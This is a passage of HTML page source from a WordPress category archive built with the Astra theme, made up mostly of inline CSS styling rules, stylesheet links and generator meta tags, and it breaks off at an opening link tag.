.main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:#404040;}.ast-builder-menu-1 .menu-item> .ast-menu-toggle{color:#404040;}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#fb2056;}.ast-builder-menu-1 .menu-item:hover> .ast-menu-toggle{color:#fb2056;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link,.ast-builder-menu-1 .current-menu-ancestor > .ast-menu-toggle{color:#fb2056;}.ast-builder-menu-1 .menu-item.current-menu-item> .ast-menu-toggle{color:#fb2056;}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:#d3d3d3;}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}.ast-footer-copyright {margin-top:30px;margin-bottom:0px;}}@media (max-width:544px){.ast-footer-copyright {font-size:16px;font-size:1rem;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.site-footer{background-color:#191919;;background-image:none;;}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:var(--ast-global-color-6);;background-image:none;;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:center;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:40px;padding-bottom:40px;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:40px;padding-bottom:40px;padding-left:20px;padding-right:20px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:0;}@media (min-width:922px){.main-header-bar{border-bottom-width:0;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:#f7f7f7;;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:#ffffff;;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:#ffffff;;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-separate-container .ast-archive-description{background-color:#f7f7f7;;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-separate-container .ast-archive-description{background-color:#ffffff;;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-separate-container .ast-archive-description{background-color:#ffffff;;background-image:none;;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:#f7f7f7;;background-image:none;;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:#ffffff;;background-image:none;;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:#ffffff;;background-image:none;;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;background-image:none;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-fill{color:#ffffff;border:none;background:var(--ast-global-color-0);border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#ffffff;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#ffffff;}:root{--e-global-color-astglobalcolor0:#fb2056;--e-global-color-astglobalcolor1:#fb2056;--e-global-color-astglobalcolor2:#222222;--e-global-color-astglobalcolor3:#222222;--e-global-color-astglobalcolor4:#ffffff;--e-global-color-astglobalcolor5:#f7f7f7;--e-global-color-astglobalcolor6:#191919;--e-global-color-astglobalcolor7:#000000;--e-global-color-astglobalcolor8:#f7f7f7;}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700%7CMontserrat%3A700%2C&#038;display=fallback&#038;ver=4.2.1' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://etosys.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.3.5' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child:first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child:last-child { margin-block-end: 0; }body { --wp--style--block-gap: 24px; }:where(body .is-layout-flow)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-flow)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-flow)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-constrained)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-constrained)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-constrained)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-flex) {gap: 24px;}:where(body .is-layout-grid) {gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!--[if IE]>
<script src='http://etosys.pl/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.2.1' id='astra-flexibility-js'></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="http://etosys.pl/wp-json/" /><link rel="alternate" type="application/json" href="http://etosys.pl/wp-json/wp/v2/categories/255" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://etosys.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.5" />
<meta name="generator" content="Elementor 3.15.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive category category-rencontres-heterosexuelles-visitors-2 category-255 ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.2.1 group-blog ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-hfb-header elementor-default elementor-kit-442">

<a
